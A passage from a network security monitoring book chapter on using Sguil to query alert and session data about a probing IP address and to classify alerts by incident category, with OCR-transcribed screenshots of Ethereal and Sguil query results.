Resolving the alert at hand isn't the only item of concern. What else has an intruder attempted? There are two ways to answer this question: queries for alerts and queries for sessions. By default Sguil supports querying against the source or destination IP addresses for either form of information. Let's return to the source of the WEB-MISC

| $\blacksquare$                                                                                                                                                                                                                                                                                                                                                             | 68.84.6.72_111-139.223.224.11_910-6.raw - Ethereal 日区                                                                                                                                                                                                                                                                                                                   |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| File<br>Capture<br>Edit View                                                                                                                                                                                                                                                                                                                                               | Analyze<br>Help                                                                                                                                                                                                                                                                                                                                                         |
| ⊘<br>x<br>癰                                                                                                                                                                                                                                                                                                                                                                | O<br>J®<br>⇨<br>€<br>眗<br>৭ৌ                                                                                                                                                                                                                                                                                                                                            |
| No Time<br>Source                                                                                                                                                                                                                                                                                                                                                          | Protocol Info<br>Destination                                                                                                                                                                                                                                                                                                                                            |
| 1 0.000000<br>139, 223, 224, 11<br>2 0.002566<br>68,84,6,72<br>3 0.217211<br>139,223,224,11                                                                                                                                                                                                                                                                                | <b>TCP</b><br>68,84,6,72<br>910 > 111 [SYN] Seg=0 Ack=0 Win=24820 Len=0 MSS=1460<br>TCP<br>111 > 910 [SYN, ACK] Seg=0 Ack=1 Win=32120 Len=0 MSS=1460<br>139,223,224,11<br>TCP<br>910 > 111 [ACK] Seg=1 Ack=1 Win=24820 Len=0<br>68,84,6,72                                                                                                                              |
| 4 0.224373<br>139,223,224,11<br>5 0.226034 68.84.6.72                                                                                                                                                                                                                                                                                                                      | V2 DUMP Call<br>68,84,6,72<br>Portmap<br>TCP<br>111 > 910 [ACK] Seq=1 Ack=45 Win=32120 Len=0<br>139,223,224,11                                                                                                                                                                                                                                                          |
| 6 0.228907 68.84.6.72<br>139,223,224,11<br>7 0.442474<br>8 0.442844<br>139,223,224,11<br>9 0.444709<br>68,84,6,72<br>68,84,6,72<br>10 0.445678                                                                                                                                                                                                                             | 139, 223, 224, 11<br>V2 DUMP Reply (Call In 4)<br>Portmap<br>TCP<br>68,84,6,72<br>910 > 111 [ACK] Seg=45 Ack=353 Win=24820 Len=0<br>910 > 111 [FIN, ACK] Seq=45 Ack=353 Win=24820 Len=0<br>68,84,6,72<br>TCP<br>111 > 910 [ACK] Seq=353 Ack=46 Win=32120 Len=0<br>139,223,224,11<br>TCP<br>139,223,224,11<br>TCP<br>111 > 910 [FIN, ACK] Seq=353 Ack=46 Win=32120 Len=0 |
| 139,223,224,11<br>11 0.663565                                                                                                                                                                                                                                                                                                                                              | 910 > 111 [ACK] Seg=46 Ack=354 Win=24820 Len=0<br>68,84,6,72<br>TCP                                                                                                                                                                                                                                                                                                     |
| El Remote Procedure Call, Type:Reply XID:0x4014da60<br>□ Portmap<br>Program Version: 2<br>V2 Procedure: DUMP (4)<br>Value Follows: Yes<br>Map Entry: Portmap (100000) V2<br>Value Follows: Yes<br>田 Map Entry: Portmap (100000) V2<br>Value Follows: Yes<br>田 Map Entry: NLM (100021) V1<br>Value Follows: Yes<br>田 Map Entry: NLM (100021) V3<br>Value Follows: Yes<br>IJ |                                                                                                                                                                                                                                                                                                                                                                         |
| 0000<br>00 03 fe e3 08 54 00 00 00 00 00 00 00 08 00 45 00<br>0010<br>01 88 87 a3 40 00 3e 06<br>0020 e0 0b 00 6f 03 8e ea a4 ee 4e a6 b3 e9 f7 50 18<br>7d 78 d1 a1 00 00 80 00 01 5c 40 14 da 60 00 00<br>0030<br>0040<br>0050<br>00 00 00 00 00 01 00 01<br>00 06 00 00 00 6f 00 00<br>0060                                                                             | . T. E.<br>fd 45 44 54 06 48 8b df<br>$\ldots$ .0. $\geq$ . .EDT.H<br>.NP.<br>.\0 <sup>.</sup><br>86 a0 00 00 00 02 00 00<br>00 01 00 01 86 a0 00 00<br>. 0.                                                                                                                                                                                                            |
| Filter:                                                                                                                                                                                                                                                                                                                                                                    | Reset Apply                                                                                                                                                                                                                                                                                                                                                             |

**Figure 10.3** Ethereal inspecting full content data generated by Sguil

/~root access alert, 66.92.162.97. Right-clicking on the source IP address gives the following options.

- **•** Query Event Table: The analyst can query for *alerts* from the source IP, the destination IP, or from the source IP to the destination IP.
- **•** Query Sessions Table: The analyst can query for *sessions* from the source IP, the destination IP, or from the source IP to the destination IP.
- **•** Dshield IP Lookup: The analyst can query on source or destination IP. Querying on the source IP, for example, sends the URL http://www.dshield.org/ ipinfo.php?ip=66.92.162.97 to the default Web browser. This returns data from the Dshield database, along with Whois information.

Querying for alerts means asking to see the traffic Snort judged to be suspicious. Querying for sessions means showing summaries of traffic and letting the analyst decide what is or is not suspicious. Analyzing session data is potentially more work, but it is a contentneutral approach. Snort alerts may not trigger on events obscured by encryption or fragmented by evasion tools. Session data has a greater chance of being recorded for events that do not trigger Snort rules and thereby lack alert data.

For the first example, we will query for events by right-clicking on the IP address 66.92.162.97 and selecting Query Event Table→Qry Src IP. This action launches the Query Builder, as shown in Figure 10.4.

Once the Query Builder is started, an analyst can enter SQL statements in the Edit Where Clause field. By selecting items from the three columns, the Query Builder helps construct more complicated queries. In most cases, the items requiring modification are the event.timestamp value (to accommodate queries for older events) or the LIMIT value. In our example, we leave the defaults and receive the results shown in Figure 10.5.

The screenshot concentrates on the alerts displayed in the main Sguil window. Notice that the CNT value is 1, so all of the aggregated WEB-MISC /~root access alerts are seen



**Figure 10.4** Sguil Query Builder#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

| Close           | Export  |         |                     |              |      |              |      |                | WHERE event.timestamp > '2004-02-05' AND (event.src ip = INET ATON('66.92.162.97') OR event.dst ip = INET ATON('66.92.16'<br>Submit |
|-----------------|---------|---------|---------------------|--------------|------|--------------|------|----------------|-------------------------------------------------------------------------------------------------------------------------------------|
| ST CNT          | Sensor  | sid.cid | Date/Time           | Src IP       |      | SPort Dst IP |      |                | DPort Pr Event Message                                                                                                              |
| <b>RT 1</b>     | bourque | 1.73473 | 2004-02-05 17:18:41 | 66.92.162.97 | 1117 | 68.84.6.72   | 22   | R              | LOCAL Incoming connection attempt port 22 T                                                                                         |
| <b>RT 1</b>     | bourque | 1.73474 | 2004-02-05 17:21:54 | 66.92.162.97 | 1126 | 68.84.6.72   | 80   | <sub>6</sub>   | WFR-MISC /~root access                                                                                                              |
| <b>RT 1</b>     | bourgue | 1.73475 | 2004-02-05 17:21:55 | 68.84.6.72   | 80   | 66.92.162.97 | 1126 | f <sub>1</sub> | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| <b>RT 1</b>     | bourque | 1.73485 | 2004-02-05 18:38:24 | 66.92.162.97 | 2851 | 68.84.6.72   | 80   | 6              | WEB-MISC /~ftp access                                                                                                               |
| <b>RT 1</b>     | bourgue | 1.73486 | 2004-02-05 18:38:24 | 66.92.162.97 | 2852 | 68.84.6.72   | 80   | 6              | WEB-MISC /~ftp access                                                                                                               |
| <b>RT 1</b>     | bourgue | 1.73487 | 2004-02-05 18:41:40 | 68.84.6.72   | 80   | 66.92.162.97 | 1103 | 6              | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| RT 1            | bourque | 1.73488 | 2004-02-05 18:53:25 | 68.84.6.72   | 80   | 66.92.162.97 | 3811 | ĥ              | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| <b>RT 1</b>     | bourgue | 1.73489 | 2004-02-05 18:53:34 | 68.84.6.72   | 80   | 66.92.162.97 | 3886 | <sub>6</sub>   | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| <b>RT 1</b>     | bourque | 1.73490 | 2004-02-05 18:55:44 | 68.84.6.72   | 80   | 66.92.162.97 | 1075 | <b>R</b>       | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
|                 | bourque | 1.73491 | 2004-02-05 19:03:35 | 66.92.162.97 | 1428 | 68.84.6.72   | 80   | 6              | WEB-MISC /~nobody access                                                                                                            |
| <b>RT 1</b>     | bourque | 1.73492 | 2004-02-05 19:05:31 | 68.84.6.72   | 80   | 66.92.162.97 | 2409 | 6              | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| <b>RT 1</b>     | bourque | 1.73493 | 2004-02-05 19:09:11 | 68.84.6.72   | 80   | 66.92.162.97 | 4347 | 6              | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| <b>RT 1</b>     | bourgue | 1.73495 | 2004-02-05 19:18:43 | 66.92.162.97 | 2273 | 68.84.6.72   | 80   | ĥ              | WEB-MISC /~root access                                                                                                              |
| <b>RT 1</b>     | bourque | 1.73496 | 2004-02-05 19:18:43 | 68.84.6.72   | 80   | 66.92.162.97 | 2273 | ĥ              | ATTACK-RESPONSES 403 Forbidden                                                                                                      |
| <b>RT 1</b>     | bourgue | 1.73497 | 2004-02-05 19:18:43 | 66.92.162.97 | 2274 | 68.84.6.72   | 80   | R.             | WEB-MISC /~root access                                                                                                              |
| RT <sub>1</sub> | bourque | 1.73498 | 2004-02-05 19:18:43 | 66.92.162.97 | 2275 | 68.84.6.72   | 80   | ĥ              | WEB-MISC /~root access                                                                                                              |
| <b>RT 1</b>     | bourgue | 1.73499 | 2004-02-05 19:18:43 | 66.92.162.97 | 2276 | 68.84.6.72   | 80   | 6              | WEB-MISC /~root access                                                                                                              |
| <b>RT 1</b>     | bourgue | 1.73500 | 2004 02 05 19:18:43 | 66.92.162.97 | 2277 | 68.84.6.72   | 80   | 6              | WEB-MISC /~root access                                                                                                              |
| <b>RT 1</b>     | bourque | 1.73501 | 2004-02-05 19:18:43 | 66.92.162.97 | 2278 | 68.84.6.72   | 80   | 6              | WEB-MISC /~root access                                                                                                              |

**Figure 10.5** Event query results

individually. Besides alerts from the intruder to the target (66.92.162.97 to 68.84.6.72), Sguil shows alerts triggered by the target's response. These are ATTACK-RESPONSES 403 Forbidden alerts. Any one of these alerts can be investigated in the same way the original WEB-MISC /~root access alert was analyzed.

Had we queried for sessions instead of alerts, we would have seen results like those shown in Figure 10.6. Session data is content-neutral, so Sguil reports any sessions recorded by the keepstats option of Snort's stream4 preprocessor. Session results do not appear as

| <b>Close</b> | Export | WHERE sessions.start time > '2004-02-05' AND (sessions.src ip = INET ATON('66.92.162.97') OR sessions.dst ip = INET ATON( |                     |              |      |              |      |   |          |          | Submit                            |
|--------------|--------|---------------------------------------------------------------------------------------------------------------------------|---------------------|--------------|------|--------------|------|---|----------|----------|-----------------------------------|
| Sensor       | Ssn ID | <b>Start Time</b>                                                                                                         | <b>End Time</b>     | Src IP       |      | SPort Dst IP |      |   |          |          | DPort SPckts SBytes DPckts DBytes |
| bourque      |        | 1076001534(2004-02-05 17:18:41                                                                                            | 2004-02-05 17:18:53 | 66.92.162.97 | 1117 | 68.84.6.72   | 22   | 5 | 'n       | 4        | 25                                |
| bourque      |        | 1076001620(2004-02-05 17:20:12                                                                                            | 2004-02-05 17:20:19 | 66.92.162.97 | 1121 | 68.84.6.72   | 80   |   | 16       | ĥ        | 2800                              |
| bourque      |        | 1076001645(2004-02-05 17:18:58                                                                                            | 2004-02-05 17:20:08 | 66.92.162.97 | 1118 | 68.84.6.72   | 80   | B | 98       |          | 587                               |
| bourque      |        | 1076001653. 2004-02-05 17:20:53                                                                                           | 2004-02-05 17:20:53 | 68.84.6.72   | 3    | 66.92.162.97 | 1124 |   | $\bf{0}$ | n        |                                   |
| bourque      |        | 1076001657(2004-02-05 17:20:56                                                                                            | 2004-02-05 17:20:56 | 68.84.6.72   | 3    | 66.92.162.97 | 1124 |   | $\bf{0}$ | n        |                                   |
| bourque      |        | 1076001662, 2004-02-05 17:21:02                                                                                           | 2004-02-05 17:21:02 | 68.84.6.72   | 3    | 66.92.162.97 | 1124 |   | n        | 0        |                                   |
| bourque      |        | 1076001674. 2004-02-05 17:21:14                                                                                           | 2004-02-05 17:21:14 | 68.84.6.72   | з    | 66.92.162.97 | 1124 |   | $\bf{0}$ | n        | በ                                 |
| bourque      |        | 1076001698: 2004-02-05 17:20:44                                                                                           | 2004-02-05 17:20:44 | 66.92.162.97 | 1122 | 68.84.6.72   | 443  |   | Û        |          |                                   |
| bourque      |        | 1076001698: 2004-02-05 17:21:38                                                                                           | 2004-02-05 17:21:38 | 68.84.6.72   | а    | 66.92.162.97 | 1124 |   | $\bf{0}$ | n        |                                   |
| bourque      |        | 1076001716(2004-02-05 17:21:42                                                                                            | 2004-02-05 17:21:55 | 66.92.162.97 | 1126 | 68.84.6.72   | 80   |   | 21       |          | 480                               |
| bourque      |        | 1076001735 2004 02 05 17:20:53                                                                                            | 2004-02-05 17:21:38 | 66.92.162.97 | 1124 | 68.84.6.72   | 21   |   | U        | n        |                                   |
| bourque      |        | 1076001746. 2004-02-05 17:22:26                                                                                           | 2004-02-05 17:22:26 | 68.84.6.72   | а    | 66.92.162.97 | 1124 |   | n        | n        | n                                 |
| bourque      |        | 1076001756(2004-02-05 17:22:26                                                                                            | 2004-02-05 17:22:36 | 66.92.162.97 | 1127 | 68.84.6.72   | 80   | ĥ | 29       | 5        | 484                               |
| bourque      |        | 1076001786: 2004 02 05 17:22:26                                                                                           | 2004-02-05 17:22:26 | 66.92.162.97 | 1124 | 68.84.6.72   | 21   |   | $\Omega$ | n        |                                   |
| bourgue      |        | 1076001842<2004-02-05 17:24:02                                                                                            | 2004-02-05 17:24:02 | 68.84.6.72   | 4    | 66.92.162.97 | 1124 |   | Û        | n        | n                                 |
| bourque      |        | 107600187592004-02-05 17:24:02                                                                                            | 2004-02-05 17:24:02 | 66.92.162.97 | 1124 | 68.84.6.72   | 21   |   | $\bf{0}$ | $\bf{0}$ |                                   |
| bourque      |        | 1076001962f2004-02-05 17:26:02                                                                                            | 2004-02-05 17:26:02 | 68.84.6.72   | 4    | 66.92.162.97 | 1124 |   | U        | n        |                                   |
| bourque      |        | 107600204412004-02-05 17:26:02                                                                                            | 2004-02-05 17:26:02 | 66.92.162.97 | 1124 | 68.84.6.72   | 21   |   | n        | $\bf{0}$ | n                                 |
| bourque      |        | 1076002082f2004-02-05 17:28:02                                                                                            | 2004-02-05 17:28:02 | 68.84.6.72   | 5.   | 66.92.162.97 | 1124 |   | $\bf{0}$ | n        | 0                                 |

**Figure 10.6** Session query resultsalerts. Certain columns are easy to understand, such as the sensor name, starting and ending timestamps, and source and destination IPs and ports. The second column, Ssn ID, is a session identifier. The final four columns provide information on the numbers of packets sent by the source and destination and on the count of bytes sent by the source and destination. From the session results window, analysts can generate transcript, launch Ethereal, or query for any field or combination of fields in the event or session database tables.

## **MAKING DECISIONS WITH SGUIL**

Hopefully by now it's easy to appreciate the power of investigating events with Sguil. Navigating through a sea of full content, alert, and session data is not the end game, however. NSM is about providing actionable intelligence, or interpretations of indications and warnings, to decision makers. Sguil also helps us manage and classify the events occurring across our protected domains.

Sguil uses the following alert categories and associated function keys to mark alerts with those categories in its database.

- **•** F1: Category I: Unauthorized Root/Admin Access
- **•** F2: Category II: Unauthorized User Access
- **•** F3: Category III: Attempted Unauthorized Access
- **•** F4: Category IV: Successful Denial-of-Service Attack
- **•** F5: Category V: Poor Security Practice or Policy Violation
- **•** F6: Category VI: Reconnaissance/Probes/Scans
- **•** F7: Category VII: Virus Infection
- **•** F8: No action necessary
- **•** F9: Escalate

If analysts believe an alert indicates normal activity, they highlight the event and press the F8 key. If they believe the event indicates an event of categories I through VII, they mark the appropriate number. If they cannot make a decision, they escalate the alert by using the F9 key. Note that only alerts can be categorized; session data cannot be classified.

